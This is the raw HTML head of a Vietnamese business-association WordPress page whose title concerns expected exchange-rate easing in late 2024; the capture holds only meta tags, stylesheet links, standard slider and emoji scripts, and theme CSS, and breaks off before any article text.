

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/ky-vong-ty-gia-se-ha-nhiet-trong-nua-cuoi-nam-2024/
body_size: 18731
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Kỳ vọng tỷ giá sẽ hạ nhiệt trong nửa cuối năm 2024 &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
